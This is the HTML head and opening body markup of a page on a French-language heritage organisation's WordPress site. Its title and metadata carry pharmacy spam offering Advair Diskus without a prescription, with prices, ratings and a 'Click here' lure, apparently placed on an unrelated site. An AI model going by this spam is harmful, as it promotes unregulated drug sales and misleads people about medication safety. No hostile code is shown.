

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/
body_size: 103422
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pas De Pharmacie Sur Ordonnance * Où Acheter Advair Diskus Suisse * Toutes les cartes de crédit acceptées - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pas De Pharmacie Sur Ordonnance * Où Acheter Advair Diskus Suisse * Toutes les cartes de crédit acceptées - Mesopotamia" />
	<meta property="og:description" content="Où Acheter Advair Diskus Suisse Générique Advair Diskus Meilleur Endroit Pour Achat Advair Diskus Moins Cher. Advair Diskus générique (fluticasone et salmétérol) est un stéroïde. Il empêche la libération de substances dans le corps qui causent des inflammations. Note 4.3 étoiles, basé sur 258 commentaires. Prix à partir de €53.81 Par unité Click here to &hellip; Continuer la lecture de &laquo;&nbsp;Pas De Pharmacie Sur Ordonnance * Où Acheter Advair Diskus Suisse * Toutes les cartes de crédit acceptées&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-05-22T08:22:23+00:00" />
	<meta property="article:modified_time" content="2019-05-22T08:22:36+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/advair-diskus.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/","url":"https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/","name":"Pas De Pharmacie Sur Ordonnance * Où Acheter Advair Diskus Suisse * Toutes les cartes de crédit acceptées - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/advair-diskus.jpg","datePublished":"2019-05-22T08:22:23+00:00","dateModified":"2019-05-22T08:22:36+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/#primaryimage","url":"http://images.navidirect.org/promo/fr/advair-diskus.jpg","contentUrl":"http://images.navidirect.org/promo/fr/advair-diskus.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Pas De Pharmacie Sur Ordonnance * Où Acheter Advair Diskus Suisse * Toutes les cartes de crédit acceptées"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/32638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=32638' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fpas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fpas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

